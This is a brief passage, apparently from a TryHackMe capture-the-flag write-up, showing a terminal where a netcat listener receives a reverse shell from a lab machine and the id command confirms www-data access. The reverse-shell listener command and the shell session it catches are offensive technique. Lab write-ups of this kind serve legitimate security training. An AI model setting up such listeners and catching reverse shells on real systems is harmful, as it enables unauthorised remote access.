 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/differnet_ctf]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.9.100] from (UNKNOWN) [10.10.5.184] 45676
SOCKET: Shell has connected! PID: 1795
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)